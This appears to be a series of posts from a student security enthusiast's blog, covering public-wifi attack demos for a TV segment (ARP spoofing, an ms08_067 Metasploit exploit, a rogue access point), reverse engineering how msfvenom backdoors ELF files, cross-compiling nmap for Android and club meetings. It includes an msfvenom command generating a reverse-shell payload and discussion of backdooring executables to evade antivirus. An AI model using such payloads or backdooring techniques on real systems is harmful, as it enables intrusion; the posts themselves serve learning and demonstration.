Now that finals are over its time to update the website with all the things! I forgot to write about it earlier but on November 21st I had the oppurtunity to do an interview with TV-20 correspondent Emily Burris on The Dangers of Public Wifi
I decided to prepare three demos since I thought they would work well for the segment.
Man in the middle attack: for this demo I setup ssl-strip and used arpspoof from kali to illistrate a simple arp-spoofing attack. I actually had a little bit of trouble with this one since the old windows xp virtualmachine I was using refused to connect to pages that normally used https. The porblem had to do with the recent poodle downgrade attack. Facebook dropped support for IE6 so the solution was to just update the browser
Vulnerable Services: for this demo I just disabled windows firewall on my XP box, fired up metasploit, and exploited ms08_067 everything went smoothly here. I used a meterpreter shell as the payload.
Rogue wifi access point: This one was acutally pretty new to me since it wasn’t something I’ve tried before. I used airbase-ng and set the SSID of the wifi accesspoint to (Evil Wireless)
This weekend I decided to take the time to play with Microsoft Visual Studio. As a UF student I was able to download Microsoft Visual Studio Professional 2013 for free from onthehub.com, Microsoft’s Dream Spark portal. As a person who usually does most of their programming from command line Linux (vim + gcc) it was both convenient/a bit clunky working in an IDE.
Programming in Visual studio reminded me a lot of java programming in eclipse. While java is something that eclipse did well the c++ development environment wasn’t something to die for. This is something Visual Studio does well.
As my first project I decided to write a simple implementation of the hashmap data structure I don’t really have plans for using it in a future project but it was a good exercise. As most people know, the idea behind a hashmap is to map a value to a place in memory based off of a key. In my implementation the key is a string and the value is a void pointer. I used a void pointer because I wanted the structure to be as generic as possible.
This is a progress/update on one of my current projects: improving the metasploit framework. In this part I am only doing reverse engineering/analysis of how msfvenom currently backdoors ELF files. This is all in an effort to add the “-k” functionality to ELF executables, the windows equivalent of an exe.
The -k flag is used by msfvenom to start a new thread for a payload that has been backdoored in an executable. This allows an attacker to preserve the original functionality of an executable while still executing the generated shellcode. This can come in quite handing for evading anti-virus. Unfortunately this feature is only available on 32-bit windows executables and msfvenom won’t throw an error when you use this flag on a wrong file format.
Currently when you run the following two commands they will produce an identical executable that does not have the functionality of the “-k” flag.
This can be verified by performing an md5 hash of the two executables.


To figure out what MsfVenom is actually doing, the executable can be loaded into IDA disassembler for static analysis. Before the program is backdoored, the program entry point (_start) looks like this:
After being backdoored the program entry point (_start) looks like this:

The original program entry point is simply overwritten with the shellcode. This can be verified by comparing the hex view in IDA of the (_start) function to the RAW output of shellcode that can be generated by MsfVenom.
1
msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=31337 -f raw > RAW
The hex dump from IDA looks like:
This is identical to the RAW shell code:
In order to make this projectmore manageable I’ve broken it up into five chuncks each of which acts as its own milestone for tackling the problem.
Reverse engineer Windows/Linux executables to determine how msfvenom is currently handling the “-k” option. (where is machine code stored, how is it triggered, is it loading libraries, etc)
Using the gathered information, manually construct shellcode that will start in new thread for linux executable.
Write script that automates the threading process of previous milestone
Write script that embeds the new shellcode that starts in a thread into the elf executable.
This weekend, I got my first smart phone an Android LGLS740. What I love about android is that it is a Linux based operating system at its core. The very first application I went to download on it was Terminal Emulator for Android (https://play.google.com/store/apps/details?id=jackpal.androidterm&hl=en). This effectively makes the phone a low spec computer you can carry in your pocket.

Although most of applications for android are written in java, It seemed logical that an ELF file should still be able to run so long as I compiled it for the right processor. I explored android’s settings for cpu info but eventually gave up. I was a bit surprised I wasn’t able to find this information under the “Hardware information” setting. I figured it would be much faster to just cat the cpuinfo file in the file system using the terminal app.
1
cat /proc/cpuinfo
Looks like its running ARMv7 rev 3.
Now that I knew which architecture I needed, I actually had to compile the software. This is where I started to encounter a few issues. Turns out cross compiling is signifigantly more invloved than I anticipated. I was very tempted to simply download and run the binaries found here: http://ftp.linux.hr/android/nmap/nmap-6.46-android-arm-bin.tar.bz2
Yet… this was a community donated program that isn’t located in official repositories. The author didn’t even provide an md5 hash. This was also for nmap 6.46 instead of 6.47. Furthermore given the “.hr” domain the binary appeared to be hosted somewhere in croatia? This risk of the program being back doored seemed to be a little out of my comfort zone so I went off and downloaded the nmap sourcecode.
I did a bit more exploring to see if somone had used the NDK to compile nmap before. Turns out they had. https://github.com/kost/nmap-android/Makefile After I read through the Makefile so I had a full understanding of what it was doing, I noticed that there were several issues with it and this was confirmed by other comments on the issues tab. These were issues from 2 years ago which unfortunately were unresolved. Rather than rewriting the make file from scratch I decided to modify the existing make file so it actually worked. You can find it here: https://github.com/quantumvm/AndroidNmap/blob/master/android/Makefile
After running the make file as “make doit” I encountered another issue but this time with the actual NDK itself. Turns out there was an issue caused by bash that was making the script make-standalone-toolchain.sh fail. I located the syntax error at line 723 and changed:
OLD
1
for ABI in $(tr ','' '<<<$ABIS);do
NEW
1
for ABI in $(echo"$ABIS"| tr ','' ');do
I then once again ran the make file but this time with the havendk argument:
make havendk
SUCCESS the screen filled with a bunch of ascii art that appears when you compile nmap manually. :‘)

I didn’t feel like rooting my phone to get the binary to run. Instead I just copied the binary from my sd card’s Download folder into the Terminal apps home directory located at /data/data/jackpal.androidterm Before the binary could actaully be run it was necissary to run chmod on it. Nmap does have a few dependencies which need to be copied onto the sdcard. Based on our makefile they must be located in /sdcard/opt/nmap-6.47 most notable is the nmap-services file. This has to be located at /sdcard/opt/nmap-6.47/share/nmap
I had a lot of fun at this weeks meeting! I gave a presentation on how to start patching binaries using the HT editor. I also gave a brief introduction to the structure of a linux executable.
Hte hex editor that comes in the handy command line format. All you have to do is run hte [program name] and your popped in an ncurses environment where you can examine the executable in different modes.
I was absolutely thrilled to introduce a new group of ninjas to the first Student Infosec Team meeting of 2014. This meeting took place in CSE 312 (capable of holding 30 bodies) and the room filled slightly beyond its capacity.
For the first time ever we decided to film meetings and put them on YouTube. I was quite impressed by the quality. Our setup consisted of an HD webcam and an internal microphone.